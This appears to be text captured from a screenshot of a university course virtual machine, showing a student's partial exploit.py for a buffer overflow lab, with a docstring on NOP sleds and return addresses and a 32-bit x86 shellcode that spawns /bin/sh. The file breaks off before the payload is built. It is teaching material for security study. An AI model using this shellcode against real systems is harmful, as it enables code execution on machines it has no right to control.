 THE UNIVERSITY
of NORTH CAROLINA
at CHAPEL HILL
Virtual Environment 6.4-13
Search
Documentation
Create VM
Create CT
kkm@AD.UNC.EDU
Virtual Machine 350 (comp435-1fa21-kkm) on node 'fairplains'
Start
Shutdown
Migrate
>_ Console
More
Help
Summary
>_ Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Text Editor
Oct 5 23:22
Open
exploit.py
~/Downloads/Labsetup/code
Save
exploit.py
call_shellcode.c
1 #!/usr/bin/python3
2 import sys
3
4 """ This code constructs a payload to be read into the buffer
5 and writes the binary payload to "badfile".
6
7 First we construct the payload entirely of NOPs to serve as a
8 nopsled into our shellcode. Next, we insert the shellcode into
9 the payload. Finally, we insert a return address that will
10 instruct the vulnerable program to execute instructions in the
11 payload.
12 """
13
14 # You can use this function to print out your payload in bytes.
15 # It is not necessary to use this, but it may help you debug.
16 def bytes_to_hex(arr):
17         print(''.join('{:02x}'.format(x) for x in arr))
18
19 # Replace the payload with the actual shellcode
20 shellcode= (
21   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
22   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
23   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
24 ).encode('latin-1')
25
Python 3
Tab Width: 8
Ln 26, Col 30
INS